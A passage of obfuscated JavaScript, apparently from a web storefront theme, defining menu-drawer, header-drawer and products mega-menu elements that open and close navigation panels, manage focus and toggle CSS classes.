_0x28ed8b(_0x5527d0-35,_0x5527d0,_0x1268a1-388,_0x1268a1-790)}_0x16fc00.JqUDr(trapFocus,this.mainDetailsToggle,_0x52cabd),document[_0x56f432(1383,2553,2606,1635)][_0x4fd43a(303,1456,2343,4223)].add("overflow-h"+_0x56f432(2336,3733,2873,1944)+this.dataset[_0x4fd43a(2543,1383,2746,3489)])}[_0x28ed8b(3537,2554,5314,3585)+_0xcfc1fc(3157,2443,1567,3826)](_0x1e4c64,_0x25698c=!1){function _0xab8fbd(_0x589712,_0x39c5d8,_0x278041,_0x2973f2){return _0x28ed8b(_0x589712-269,_0x39c5d8,_0x278041-158,_0x2973f2-343)}function _0x5043a0(_0xf8731d,_0x4269d5,_0x17067e,_0x24b841){return _0x28ed8b(_0xf8731d-217,_0x17067e,_0x17067e-145,_0x4269d5- -486)}var _0x2d7332={OvHjf:_0x5043a0(1199,82,-1440,-1573),MeIQC:_0xab8fbd(1501,3116,3672,2324)+"ng",oKROm:_0x5043a0(522,-194,-1679,-795),Mkrnu:function(_0x1b238f,_0x50c728){return _0x1b238f===_0x50c728},dEGmn:_0xab8fbd(4798,4618,4213,4185),AVyKj:_0x5043a0(1360,2367,3276,458)+"en",bdFJJ:_0x5043a0(-28,1870,1877,1813)+"pen",CNRrX:function(_0x24968c,_0x2f811c){return _0x24968c(_0x2f811c)}};_0x1e4c64!==void 0&&(this[_0x5043a0(2270,3467,3153,3790)+_0x5043a0(2508,2443,2468,3381)].classList[_0xab8fbd(2590,3624,1516,2790)](_0x2d7332.MeIQC),this[_0xab8fbd(5966,4879,4323,4296)+_0xab8fbd(2671,3753,2328,3272)][_0xab8fbd(2438,2191,1820,1949)+_0x5043a0(1847,1742,303,839)](_0xab8fbd(5185,5478,4628,4361))[_0xab8fbd(3790,3190,2871,2997)](_0x27b3ed=>{function _0x2ad18f(_0x3c4940,_0x346442,_0x2c9181,_0x20e564){return _0xab8fbd(_0x3c4940-14,_0x20e564,_0x2c9181-430,_0x3c4940- -619)}function _0x2d7c8c(_0x7cce9e,_0x35017e,_0x3da2e6,_0x39840e){return _0xab8fbd(_0x7cce9e-232,_0x39840e,_0x3da2e6-417,_0x7cce9e- -545)}_0x2d7332.OvHjf==="oyidE"?_0x817e2a[_0x2ad18f(3838,4413,3038,1851)](" ")[_0x2ad18f(2378,2813,2714,2486)](function(_0xf720d3){function _0x49d002(_0xfcb7d5,_0xabab15,_0x3d14b6,_0x4a72bb){return _0x2d7c8c(_0xfcb7d5-250,_0xabab15-358,_0x3d14b6-395,_0x3d14b6)}var _0x2626fc=_0xf720d3[_0x49d002(4162,4794,4576,3175)](".");_0x1a8e53(_0x3b3ea4,_0x2626fc[0],_0x2626fc[-5733+-4934*1+762*14])}):(_0x27b3ed.removeAttribute(_0x2d7c8c(3404,3007,4851,4608)),_0x27b3ed[_0x2d7c8c(1351,2182,2742,-167)][_0x2d7c8c(2245,532,1357,2542)](_0x2d7332[_0x2ad18f(3143,4159,3745,4022)]))}),this[_0x5043a0(4033,3467,4371,3862)+_0x5043a0(2181,2443,1113,4038)]["querySelec"+_0xab8fbd(2742,3912,923,2571)](_0x2d7332[_0xab8fbd(918,2164,718,874)])[_0x5043a0(2294,2168,176,640)](_0x4d9ad9=>{function _0x1d5df4(_0xdd05b3,_0x4cd805,_0x1e7d01,_0x2435d9){return _0x5043a0(_0xdd05b3-280,_0x2435d9-644,_0xdd05b3,_0x2435d9-160)}function _0x374c20(_0x5013ad,_0x4d614a,_0x2762bf,_0x23a734){return _0xab8fbd(_0x5013ad-32,_0x5013ad,_0x2762bf-309,_0x23a734- -749)}if(_0x2d7332[_0x374c20(944,2487,4841,2842)](_0x2d7332[_0x1d5df4(3979,3474,2171,3531)],_0x2d7332[_0x374c20(1718,3777,4679,2967)]))_0x4d9ad9.classList[_0x374c20(3204,1717,2555,2041)](_0x2d7332[_0x1d5df4(1204,4211,4016,3015)]);else{var _0x31254b={};_0x31254b[_0x374c20(3902,762,3751,2262)]=_0x374c20(2120,-436,1326,1160),_0x31254b[_0x1d5df4(4539,3264,2630,2989)]=_0x2d7332[_0x1d5df4(4588,3712,2199,2585)];var _0xb1f19a=_0x31254b;_0x3e85db[_0x1d5df4(4366,2049,4081,2938)+_0x374c20(2217,5031,5416,3648)](_0x374c20(4304,4198,2620,2377),function(){_0x333092[_0x7c797d(2529,3014,2383,3681)](_0x3f4504=>_0x3f4504[_0x7c797d(1002,1913,743,2174)].remove(_0x24fd44(2870,937,1377,4703)));function _0x7c797d(_0x582656,_0x59931d,_0x10570a,_0x22c6da){return _0x374c20(_0x10570a,_0x59931d-93,_0x10570a-113,_0x59931d-766)}this[_0x7c797d(1015,1913,1064,3465)][_0x7c797d(4450,3e3,3072,2172)](_0xb1f19a[_0x7c797d(3046,3028,4509,3585)]),_0x3f1800.forEach(_0x33f1df=>_0x33f1df.style.display="none");const _0x57ac2c=this[_0x24fd44(4162,6171,2378,2804)+"te"]("data-unit");function _0x24fd44(_0x4dc6a9,_0x52dd83,_0x22d360,_0x5088dd){return _0x374c20(_0x52dd83,_0x52dd83-413,_0x22d360-118,_0x4dc6a9-1710)}_0x48bea0[_0x24fd44(1724,3484,3301,3628)+"ById"](_0x57ac2c+"-table")[_0x7c797d(6277,4493,4130,5352)].display=_0xb1f19a[_0x24fd44(4135,4653,5672,2310)]})}}),document[_0xab8fbd(812,425,1023,2342)][_0xab8fbd(1851,3516,2933,1896)][_0xab8fbd(819,1654,1490,2790)](_0x5043a0(2231,2486,1444,3813)+_0xab8fbd(4430,1304,4196,2609)+this.dataset[_0x5043a0(3503,1470,1827,2448)]),_0x2d7332.CNRrX(removeTrapFocus,_0x25698c),this[_0x5043a0(4006,2363,4379,4028)+_0x5043a0(-480,335,1312,1521)](this["mainDetail"+_0x5043a0(2906,2443,585,3469)]))}[_0x28ed8b(5436,5050,4725,4007)](_0x2e8c13){function _0x5b6716(_0x57a1ed,_0x4d2461,_0xaf8fbf,_0x3d338d){return _0x28ed8b(_0x57a1ed-197,_0x3d338d,_0xaf8fbf-314,_0x57a1ed-986)}var _0x1e05a5={BwYkd:function(_0x5dd397,_0x2bc62a,_0x2972ee){return _0x5dd397(_0x2bc62a,_0x2972ee)},NNvQv:function(_0x2b35b7,_0x2871d5){return _0x2b35b7===_0x2871d5},dayRk:_0x5b6716(2177,3564,1475,211),cQtZp:_0x569163(2269,2594,1092,2651),eZsmW:"open",VGgqZ:"UfTxH",GPrYl:function(_0x35b63d,_0x4e6cea){return _0x35b63d(_0x4e6cea)}};function _0x569163(_0x1b0ef1,_0x2a874e,_0x507cb3,_0x581597){return _0x28ed8b(_0x1b0ef1-54,_0x1b0ef1,_0x507cb3-361,_0x507cb3- -659)}_0x1e05a5[_0x569163(-691,1795,-107,1216)](setTimeout,()=>{function _0x45ef24(_0x4dd90c,_0x54ca3e,_0x38ff62,_0x5a31b4){return _0x5b6716(_0x4dd90c- -14,_0x54ca3e-450,_0x38ff62-105,_0x38ff62)}function _0x377b5b(_0x2e560f,_0x4e594a,_0xc5a3a6,_0x517355){return _0x569163(_0x517355,_0x4e594a-323,_0x4e594a-427,_0x517355-93)}_0x1e05a5[_0x45ef24(4943,6575,6035,6905)](_0x1e05a5[_0x377b5b(2363,583,1668,2254)],_0x1e05a5[_0x45ef24(4314,5243,5688,2527)])?_0x14c1c3[_0x45ef24(4420,6133,4647,3269)]():this[_0x45ef24(4925,2921,4757,5927)+_0x45ef24(3901,2709,2669,3696)][_0x45ef24(4062,4700,4755,4010)+"te"](_0x1e05a5[_0x45ef24(2168,3225,2832,3983)])&&!this["mainDetail"+_0x45ef24(3901,5924,5400,5758)].contains(document[_0x377b5b(4941,3743,4554,3674)+_0x45ef24(4562,3266,2545,4092)])&&(_0x1e05a5[_0x377b5b(4571,3739,2116,2562)](_0x1e05a5[_0x377b5b(3987,3049,1554,4867)],_0x1e05a5[_0x377b5b(1843,3049,2408,4723)])?this[_0x45ef24(4557,3330,4190,5601)+_0x377b5b(128,1982,1452,324)]():_0x1e05a5[_0x377b5b(2683,3646,3796,5334)](_0x5c593f,_0x3a4b84,_0xe21dc0?"":_0x45ef24(4631,3243,5849,6597)))})}[_0xcfc1fc(2399,1399,4299,4130)+_0x28ed8b(3723,400,1515,2144)](_0x27e152){function _0x4c5283(_0x3c0404,_0x15ced6,_0x223ea2,_0x3e5cbe){return _0x28ed8b(_0x3c0404-300,_0x3c0404,_0x223ea2-223,_0x15ced6-1271)}function _0x17e212(_0x48d6bd,_0x390f69,_0x150ec9,_0xa873c4){return _0xcfc1fc(_0x48d6bd- -709,_0x150ec9,_0x150ec9-60,_0xa873c4-111)}let _0x36885f=_0x27e152[_0x4c5283(4652,3348,2344,4843)+_0x4c5283(2968,3881,5262,3963)].closest(_0x4c5283(3942,5289,4610,5063));this[_0x4c5283(3535,1879,2509,1385)+"nu"](_0x36885f)}closeSubmenu(_0x1e7624){function _0xd4019(_0x4e2d5a,_0x41894d,_0x4f7ad8,_0x50046c){return _0xcfc1fc(_0x50046c- -478,_0x4e2d5a,_0x4f7ad8-401,_0x50046c-31)}var _0x887706={};_0x887706[_0xd4019(2449,-268,1872,964)]=_0xd4019(5342,1814,3577,3318)+"en",_0x887706[_0xd4019(1411,1088,1434,934)]=_0x15a520(903,3875,2890,3580)+"ng",_0x887706[_0xd4019(209,1230,-88,1797)]=_0x15a520(3551,5777,3757,5594),_0x887706[_0xd4019(1561,1359,3445,1807)]=_0x15a520(1106,681,2615,3517)+_0x15a520(2736,5317,3346,1445);var _0x2f119f=_0x887706;let _0x503c3c=_0x1e7624[_0xd4019(773,646,1716,829)](".submenu-o"+_0x15a520(32,1891,2014,1566));_0x503c3c&&_0x503c3c[_0x15a520(1798,2772,2462,4376)][_0x15a520(2249,5004,3356,1449)](_0x2f119f[_0xd4019(2453,574,350,964)]),_0x1e7624[_0x15a520(1833,525,2462,1249)].remove(_0x2f119f[_0xd4019(-569,1740,2903,934)]),_0x1e7624["querySelec"+_0x15a520(3525,3845,2009,3933)](_0x2f119f.uElaE)[_0xd4019(1295,445,304,922)+"te"](_0x2f119f[_0x15a520(3367,3543,2251,2408)],!1),removeTrapFocus(_0x1e7624[_0xd4019(468,316,3848,2071)+_0xd4019(2580,3521,2320,1565)](_0x2f119f.uElaE));function _0x15a520(_0x147183,_0x3ab6c3,_0x259ab1,_0x2b1cf4){return _0x28ed8b(_0x147183-204,_0x2b1cf4,_0x259ab1-230,_0x259ab1-909)}this[_0xd4019(3810,3971,3480,3314)+_0x15a520(2351,1076,1730,-198)](_0x1e7624)}[_0xcfc1fc(3792,1767,2633,2243)+_0xcfc1fc(1764,1536,293,358)](_0x47dcb2){function _0x2125da(_0x1d4873,_0x44f4a5,_0x13f0b0,_0x29944c){return _0x28ed8b(_0x1d4873-434,_0x29944c,_0x13f0b0-169,_0x13f0b0-1056)}var _0x2604c1={pzUtz:function(_0x37b274,_0x1fa3f0,_0x2df13c,_0x481034){return _0x37b274(_0x1fa3f0,_0x2df13c,_0x481034)},uZNzS:function(_0x1bdffa,_0x50887b,_0x3a5464,_0x58d390){return _0x1bdffa(_0x50887b,_0x3a5464,_0x58d390)},ZMWwh:_0x5978ce(2322,2014,5135,3205),bwFjd:_0x2125da(3270,401,2044,1864),IClLr:function(_0x10946b){return _0x10946b()},RfKdE:function(_0x1179d8,_0x22d787){return _0x1179d8<_0x22d787},LvErL:function(_0x430e54,_0x579f64){return _0x430e54(_0x579f64)},xZTrR:function(_0x34e95a,_0x310028){return _0x34e95a-_0x310028},kGbtn:function(_0x8b3b77,_0xd7b83e){return _0x8b3b77===_0xd7b83e},iXJKe:"Ipngx",RsPTu:function(_0x9b3683,_0x4c6665){return _0x9b3683!==_0x4c6665},Oxkmq:_0x5978ce(3054,3497,3015,2207),pIeSa:function(_0x1f2532,_0x32cce8){return _0x1f2532-_0x32cce8},PUeKX:_0x2125da(3918,3772,2794,4146),dnagX:_0x2125da(3673,4108,4577,4958),vWaxa:_0x2125da(4134,5292,4847,3515),Tjzlb:_0x5978ce(3830,2179,4211,3603)+"en]",PEYOi:function(_0xb9b070,_0x56e517,_0x16a735){return _0xb9b070(_0x56e517,_0x16a735)},BwKdV:_0x2125da(3306,2740,3904,1880)};function _0x5978ce(_0xfd295d,_0x225b91,_0x18beaa,_0xce7062){return _0xcfc1fc(_0xce7062- -1461,_0xfd295d,_0x18beaa-120,_0xce7062-486)}let _0x20dbc5,_0x3ea0f7=_0x44dcb0=>{function _0x5170ca(_0x29a95a,_0x49b352,_0xbb9c31,_0x6d2a70){return _0x5978ce(_0xbb9c31,_0x49b352-262,_0xbb9c31-55,_0x6d2a70-46)}function _0x4341db(_0x55c0de,_0x1f5c59,_0x2c7892,_0x548cc0){return _0x2125da(_0x55c0de-120,_0x1f5c59-259,_0x1f5c59- -1176,_0x55c0de)}var _0x272958={gjQun:function(_0x33daef){function _0x3ea629(_0x4ad40b,_0x3f7c42,_0x2f6f5c,_0x3700ae){return _0x1d57(_0x4ad40b- -351,_0x3f7c42)}return _0x2604c1[_0x3ea629(934,2976,2731,-174)](_0x33daef)},hQbJL:function(_0x33ebea,_0x1ea5b3){return _0x2604c1.RfKdE(_0x33ebea,_0x1ea5b3)},AGuuK:function(_0x4bbdef,_0x8a07e3){function _0x10ec83(_0x1e6d17,_0xeea4f6,_0x4e48a2,_0x3c61a2){return _0x1d57(_0x4e48a2- -590,_0x1e6d17)}return _0x2604c1[_0x10ec83(-1129,177,-96,-685)](_0x4bbdef,_0x8a07e3)},jISlU:function(_0x4ac4d0,_0x2b2e95){function _0x5ceedd(_0x3d613e,_0x49c627,_0x4ee1e3,_0x5d9f0c){return _0x1d57(_0x49c627- -916,_0x3d613e)}return _0x2604c1[_0x5ceedd(1692,1855,944,547)](_0x4ac4d0,_0x2b2e95)}};if(_0x2604c1[_0x4341db(1936,2654,4659,1662)]("Ipngx",_0x2604c1.iXJKe))if(_0x2604c1[_0x4341db(1445,2654,2961,3651)](_0x20dbc5,void 0)&&(_0x2604c1.RsPTu(_0x2604c1.Oxkmq,_0x4341db(4169,2605,4254,1536))?_0x2c5ba2[_0x5170ca(-616,1093,2465,516)]():_0x20dbc5=_0x44dcb0),_0x2604c1.pIeSa(_0x44dcb0,_0x20dbc5)<-8*-470+-1*-5603+-8963)_0x2604c1.PUeKX===_0x2604c1[_0x5170ca(1059,658,-1485,248)]?_0x35d2ae&&(_0x2604c1.pzUtz(_0x3293fc,_0x532241,_0x418b4f,!_0x57c7c4),_0x2604c1.uZNzS(_0x27ff0f,_0x53ede2,_0x12ff05,_0x1b727d[_0x5170ca(2987,3193,3515,3399)][_0x4862ab?_0x2604c1[_0x5170ca(2133,145,2084,1983)]:_0x2604c1[_0x4341db(2826,3831,4687,1893)]])):window[_0x5170ca(283,1985,-247,966)+_0x5170ca(864,2488,3376,1637)+"e"](_0x3ea0f7);else if(_0x2604c1[_0x4341db(1355,2654,1902,3878)](_0x2604c1[_0x5170ca(714,2895,2722,2470)],_0x5170ca(341,1512,643,632))){if(_0x4c410a=_0x272958[_0x5170ca(-222,21,25,1686)](_0x2b5f3a),!_0x272958[_0x4341db(2113,2245,2037,2150)](_0x272958[_0x4341db(1480,3505,3516,3202)](_0x2cfa23,_0x272958.jISlU(_0x5ecfd5,_0x3e32a9=_0x536c41(!_0x9a9f4c))),848+-5231*1+548*8))return _0x3a03bb?4085*1+-5986+1901:_0x47bc1a}else _0x47dcb2[_0x4341db(2063,3561,2129,4620)+_0x5170ca(1526,2734,1744,888)](_0x5170ca(2108,2610,3827,3134)),_0x47dcb2.closest(_0x2604c1[_0x5170ca(1431,2089,10,1904)])&&_0x2604c1[_0x4341db(1412,963,720,2829)](trapFocus,_0x47dcb2[_0x5170ca(-1760,1068,-1797,-108)](_0x2604c1.Tjzlb),_0x47dcb2["querySelec"+_0x5170ca(826,236,-543,628)](_0x2604c1[_0x5170ca(-948,-716,1810,-214)]));else return this[_0x5170ca(1168,301,1074,2039)].off(_0x4157f1),this};window[_0x5978ce(2805,2017,771,920)+_0x5978ce(1281,2169,2846,1591)+"e"](_0x3ea0f7)}}customElements[_0xcfc1fc(2431,554,3157,2899)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){function _0x45c308(_0x5b8d14,_0x39f086,_0x26d3bc,_0x5547b4){return _0x28ed8b(_0x5b8d14-203,_0x5547b4,_0x26d3bc-254,_0x5b8d14-19)}function _0x53b459(_0x45496e,_0x48d9f7,_0x5d2840,_0x1d911e){return _0xcfc1fc(_0x48d9f7- -1181,_0x1d911e,_0x5d2840-406,_0x1d911e-110)}super(),this["querySelec"+_0x53b459(3189,1990,1119,3140)](_0x45c308(2519,1851,2522,3608)+_0x53b459(2871,3248,4128,3400)+_0x45c308(1245,3171,953,-392))[_0x53b459(4134,2416,1049,3598)](_0x48f1c3=>_0x48f1c3[_0x53b459(3232,2542,1898,751)+_0x53b459(4290,3816,2121,2167)](_0x53b459(4530,2545,2986,1532),this[_0x53b459(1086,2576,1249,4300)+_0x53b459(1921,2943,3581,3388)][_0x53b459(1308,2497,1710,4314)](this)))}[_0x28ed8b(4276,2587,1656,2274)+_0x28ed8b(-895,589,1831,282)](_0x374a63){var _0x531c19={baHiV:_0x20909c(2838,123,605,2089)+"ng",lySrc:_0x20909c(3435,3242,1289,2919)+"eader",xiLGW:_0x20909c(2867,1642,1131,1078)+_0x3b2526(3520,4148,2511,5707),tsPSQ:function(_0x3e4212,_0x4fd811){return _0x3e4212(_0x4fd811)},nIQek:function(_0x7d125e,_0x1d137d){return _0x7d125e-_0x1d137d},frMQc:"menu-open",kEgZk:function(_0xaefb9,_0x1a481b,_0x3d9264){return _0xaefb9(_0x1a481b,_0x3d9264)}};this[_0x20909c(3420,3577,2246,1644)]=this[_0x20909c(2716,2765,2988,1644)]||document[_0x20909c(3586,1482,1232,1714)+_0x3b2526(3287,1459,2799,2865)](_0x531c19[_0x20909c(3209,1105,2445,2026)]);function _0x20909c(_0x5d910f,_0x2f91d6,_0x12a4a1,_0x100272){return _0xcfc1fc(_0x100272- -835,_0x12a4a1,_0x12a4a1-19,_0x100272-104)}this.borderOffset=this[_0x3b2526(2839,3705,3858,5357)+"et"]||this[_0x20909c(2494,-824,2314,472)](_0x531c19[_0x20909c(1495,3068,654,1605)]).classList[_0x3b2526(2617,1931,3815,1033)](_0x3b2526(1719,2304,4147,2227)+_0x3b2526(448,851,2302,-306)+_0x3b2526(2987,2863,2261,4038))?8*976+6951+-14758:7*-1138+-8721+16687,document[_0x20909c(1613,4301,1235,3086)+_0x3b2526(2692,1020,2537,1514)].style[_0x3b2526(1542,2140,1527,575)+"y"](_0x20909c(3467,4398,2111,3716)+_0x3b2526(2049,2268,2495,1819)+_0x20909c(251,2713,1673,929),_0x531c19[_0x3b2526(219,586,-519,592)](parseInt,_0x531c19[_0x3b2526(6002,4245,5187,4104)](this[_0x20909c(2980,367,1518,1644)][_0x20909c(4076,4621,3344,3222)+_0x3b2526(1229,1594,740,501)+"t"]()[_0x3b2526(5312,3759,4744,2829)],this[_0x3b2526(4167,3705,1902,1998)+"et"]))+"px"),this[_0x20909c(2533,1994,1043,1644)][_0x20909c(3233,1889,2738,1661)][_0x3b2526(4662,2999,2328,3842)](_0x531c19[_0x20909c(1424,940,-100,280)]),_0x531c19[_0x20909c(771,1426,2312,335)](setTimeout,()=>{function _0x3ef570(_0x2a2756,_0x2f8305,_0x1d155c,_0x18c38f){return _0x3b2526(_0x2a2756-42,_0x1d155c- -113,_0x18c38f,_0x18c38f-478)}function _0x59b813(_0x445f48,_0x276d72,_0x4681af,_0x15d09e){return _0x3b2526(_0x445f48-268,_0x276d72- -585,_0x4681af,_0x15d09e-419)}this[_0x59b813(3416,3727,4195,4178)+_0x3ef570(4532,2286,3175,3472)][_0x3ef570(2229,1614,1799,2881)].add(_0x531c19[_0x3ef570(4402,3448,2380,2815)])}),_0x374a63[_0x20909c(1929,1417,-656,565)+"te"](_0x3b2526(3678,2065,3425,2939)+_0x20909c(692,2373,548,2545),!0),_0x531c19[_0x20909c(3819,3220,2291,2666)](trapFocus,this[_0x3b2526(4687,4312,2400,5346)+"sToggle"],_0x374a63);function _0x3b2526(_0x2bf39b,_0x169c97,_0x1e8505,_0x22ac78){return _0xcfc1fc(_0x169c97- -584,_0x1e8505,_0x1e8505-303,_0x22ac78-387)}document[_0x20909c(2302,3931,109,2107)].classList[_0x3b2526(2487,2999,2952,1327)](_0x3b2526(2360,3331,3076,4121)+_0x3b2526(3693,2625,3523,4294)+this.dataset[_0x3b2526(1255,2315,4227,2059)])}closeMenuDrawer(_0x39bd12,_0x18aa60){var _0x4a5789={};_0x4a5789[_0x364b71(1498,3039,1774,3485)]=_0xab5bf7(3487,2714,3058,1493);var _0x467286=_0x4a5789;function _0x364b71(_0x2fbcc8,_0x3ad885,_0x4ff45b,_0x4f062c){return _0x28ed8b(_0x2fbcc8-312,_0x4ff45b,_0x4ff45b-494,_0x3ad885-576)}function _0xab5bf7(_0x57735a,_0x55fd52,_0x23ca19,_0x214700){return _0xcfc1fc(_0x23ca19- -143,_0x55fd52,_0x23ca19-108,_0x214700-53)}super[_0xab5bf7(2481,5123,4385,2975)+_0xab5bf7(2685,2522,3014,4016)](_0x39bd12,_0x18aa60),this[_0x364b71(3779,2112,1231,3039)].classList[_0x364b71(1732,3023,1185,1269)](_0x467286[_0xab5bf7(2316,1821,3263,1540)])}[_0xcfc1fc(3757,2919,5211,3077)+_0xcfc1fc(4124,2411,6018,5313)](_0x325600){var _0x2a6394={};_0x2a6394[_0x367975(3677,3918,116,1965)]=_0x367975(4014,1045,1059,2159)+"ded",_0x2a6394[_0x4408b0(4582,2145,4039,3095)]=_0x367975(1780,3710,2435,2758);function _0x4408b0(_0x31be92,_0x286144,_0x3b2dcd,_0x2eaff8){return _0xcfc1fc(_0x2eaff8- -146,_0x3b2dcd,_0x3b2dcd-54,_0x2eaff8-299)}function _0x367975(_0x4a80f8,_0x10503c,_0xffe8f8,_0x28ec16){return _0xcfc1fc(_0x28ec16- -490,_0x4a80f8,_0xffe8f8-238,_0x28ec16-219)}var _0x723c83=_0x2a6394;this[_0x4408b0(2435,5212,2986,4382)+_0x4408b0(3330,2809,4013,3011)](_0x325600,this["mainDetail"+_0x367975(1541,2145,5402,3382)][_0x4408b0(2722,3492,4382,2403)+_0x367975(-2,382,2330,1553)]("summary")),this[_0x4408b0(3717,2485,2334,2403)+"tor"](_0x4408b0(1274,875,3814,2013)+_0x4408b0(2617,1064,769,1228)+"aria-expan"+_0x4408b0(4028,3514,5835,3933))[_0x367975(-809,-639,2649,910)+"te"](_0x723c83[_0x367975(2750,-60,2514,1965)],_0x723c83.MKotP)}}customElements[_0x28ed8b(496,-549,1613,1488)](_0x28ed8b(2843,647,861,2197)+"wer",HeaderDrawer);function _0xcfc1fc(_0x11a6f2,_0x5372cb,_0x4eb6ed,_0x1f2cb8){return _0x1d57(_0x11a6f2-625,_0x5372cb)}class ProductsMegaMenu extends HTMLElement{constructor(){function _0x2c494e(_0x59b50b,_0x5f5947,_0xb8d837,_0x308a17){return _0xcfc1fc(_0x59b50b- -1168,_0x5f5947,_0xb8d837-118,_0x308a17-191)}var _0x2b6029={};_0x2b6029[_0x2c494e(3772,2188,3014,4614)]=function(_0x2eeaef,_0x145f4a){return _0x2eeaef!==_0x145f4a},_0x2b6029[_0x2c494e(2878,3409,1111,4814)]=_0x2c494e(2901,1857,883,3981),_0x2b6029[_0x1b298f(1661,1987,2142,3119)]=_0x2c494e(482,486,-465,603),_0x2b6029.QisBl=_0x2c494e(3505,5078,4083,1850),_0x2b6029[_0x1b298f(2296,3454,1936,2929)]=_0x1b298f(2788,3190,1618,191)+'^="Product'+_0x1b298f(2148,1420,3298,4269)+'"]',_0x2b6029[_0x1b298f(1221,813,2055,3013)]=_0x2c494e(3306,1478,1917,4938)+_0x2c494e(598,1468,2606,-786)+_0x1b298f(3311,2353,3521,4453),_0x2b6029[_0x2c494e(821,20,2542,341)]=_0x1b298f(3325,3587,4247,3807)+_0x1b298f(395,722,1539,2950)+_0x1b298f(1196,2028,2749,3582),_0x2b6029[_0x2c494e(3489,4207,5161,4268)]=_0x2c494e(3854,2936,2092,3653)+_0x1b298f(3850,1758,2089,3597)+_0x2c494e(487,42,71,1837),_0x2b6029.wJjew=_0x2c494e(2558,1426,4401,556);var _0x3cb8ff=_0x2b6029;super(),this.details=this[_0x2c494e(1381,590,2509,1566)+_0x1b298f(2059,253,1816,1676)](_0x3cb8ff[_0x2c494e(995,2567,-615,2816)]),this[_0x2c494e(1579,747,3001,-127)]=this["querySelec"+_0x2c494e(875,2350,972,-132)](_0x1b298f(5435,4060,3549,1792)+_0x1b298f(3135,1131,2705,2868)+_0x1b298f(3121,2334,2886,1731)),this.body=this[_0x2c494e(1381,-571,790,1523)+_0x1b298f(3615,-194,1816,1678)](_0x3cb8ff[_0x2c494e(1114,2287,1084,1722)]),this[_0x1b298f(1222,1146,1581,2009)]=this[_0x1b298f(2243,374,2322,1683)+_0x1b298f(2288,2084,1816,606)](_0x3cb8ff.RSFpZ),this[_0x1b298f(4017,2543,4094,2869)]=this["querySelec"+_0x2c494e(2003,227,3125,39)](_0x3cb8ff[_0x2c494e(3489,3810,5068,2208)]),this[_0x1b298f(119,2789,1958,1794)]=this[_0x1b298f(1061,1482,2322,1279)+_0x2c494e(2003,833,191,524)](_0x2c494e(3854,3864,3060,4882)+_0x1b298f(3980,633,2089,453)+'nu-Link"]'),this[_0x2c494e(1579,884,537,3597)][_0x2c494e(2555,2907,4483,3057)+_0x2c494e(3829,3289,3413,3827)]("mouseover",this[_0x1b298f(6001,6286,4308,2515)].bind(this));function _0x1b298f(_0x1cbd36,_0x23ae84,_0x47d658,_0x485260){return _0xcfc1fc(_0x47d658- -227,_0x1cbd36,_0x47d658-111,_0x485260-321)}this[_0x1b298f(1276,3362,1581,627)][_0x2c494e(2555,1902,2911,514)+"stener"](_0x3cb8ff[_0x2c494e(541,1419,1875,1161)],this[_0x1b298f(5,643,1882,1317)][_0x1b298f(3321,3141,3451,1921)](this)),this.overlay["addEventLi"+_0x1b298f(6251,5858,4770,3662)](_0x3cb8ff[_0x1b298f(2968,2256,2446,3724)],this[_0x2c494e(941,999,1298,2739)][_0x1b298f(1441,4298,3451,4337)](this)),document["addEventLi"+_0x1b298f(2785,4213,4770,6663)](_0x3cb8ff[_0x1b298f(3399,3370,2446,1643)],this[_0x1b298f(2279,-615,1181,983)+"ck"][_0x1b298f(2730,5270,3451,3206)](this)),this[_0x1b298f(930,3454,1958,92)][_0x1b298f(2118,2140,3370,2247)](_0x319176=>{function _0x320a95(_0x223127,_0x328212,_0x516820,_0x3f4d78){return _0x1b298f(_0x328212,_0x328212-6,_0x223127-307,_0x3f4d78-289)}function _0x49ce0d(_0xa56b4a,_0x4fbacb,_0x40b7b1,_0x842fb3){return _0x2c494e(_0x40b7b1- -332,_0xa56b4a,_0x40b7b1-59,_0x842fb3-49)}_0x3cb8ff[_0x320a95(5020,3073,3562,4311)](_0x3cb8ff.gBKGx,_0x3cb8ff[_0x320a95(2449,1383,4355,2103)])?_0x319176[_0x49ce0d(3467,3627,2223,815)+_0x320a95(5077,3744,3776,3731)](_0x3cb8ff[_0x320a95(1789,1532,3698,1750)],this.displayContent.bind(this)):_0x5b2930[_0x320a95(3259,1252,1903,3081)+"t"]()})}[_0x28ed8b(2559,663,269,2281)+_0xcfc1fc(4798,5146,5750,6637)](_0x45f094){function _0x20891f(_0x220880,_0x55ffc8,_0x4ecc88,_0x521e3c){return _0x28ed8b(_0x220880-156,_0x4ecc88,_0x4ecc88-179,_0x55ffc8-1126)}var _0x2d311b={};_0x2d311b.FIImx=_0x4435c6(1837,2732,1157,3082)+_0x4435c6(2568,1098,2495,2286)+_0x4435c6(552,2571,1953,3073)+"ve",_0x2d311b[_0x4435c6(509,594,1571,1615)]=_0x4435c6(5972,3512,5088,5677)+_0x4435c6(3211,1300,2382,3761)+'nu-Item"]';var _0x598977=_0x2d311b;function _0x4435c6(_0x18834b,_0x371492,_0x10ddc2,_0x44e75b){return _0xcfc1fc(_0x10ddc2-66,_0x44e75b,_0x10ddc2-488,_0x44e75b-313)}this.items[_0x4435c6(1894,5318,3663,3027)](_0x5d2b2b=>{function _0x53f394(_0x1a323f,_0x3bd004,_0x29b3bb,_0x19e09c){return _0x4435c6(_0x1a323f-253,_0x3bd004-163,_0x1a323f- -156,_0x3bd004)}function _0x25cf4a(_0x4c1681,_0x4c79c9,_0x3899b5,_0x3679bb){return _0x20891f(_0x4c1681-77,_0x4c1681- -1808,_0x3899b5,_0x3679bb-105)}_0x5d2b2b.classList[_0x25cf4a(1765,1402,747,70)](_0x598977[_0x25cf4a(1214,-760,1128,21)])}),_0x45f094[_0x4435c6(3434,4337,3686,4953)][_0x4435c6(1592,-25,1373,371)](_0x598977[_0x4435c6(2042,2910,1571,685)])[_0x20891f(2401,2679,2130,3388)][_0x20891f(5568,3766,2659,3756)](_0x4435c6(-199,1302,1157,2233)+"ega-menu__"+_0x20891f(663,2070,890,1915)+"ve")}[_0xcfc1fc(4535,3345,5164,3294)](){var _0x16db68={};_0x16db68[_0x46b7a5(355,292,-319,-850)]="open",_0x16db68.fOqRF=_0x24762f(2405,1419,1371,1931)+"ils-Header"+_0x24762f(2750,-636,1378,1243)+_0x46b7a5(2798,1469,800,1013)+"tsMegaMenu"+_0x24762f(5488,3162,2188,3888);function _0x46b7a5(_0x499706,_0x2f22f1,_0x149360,_0x4a8c59){return _0x28ed8b(_0x499706-226,_0x149360,_0x149360-484,_0x2f22f1- -379)}var 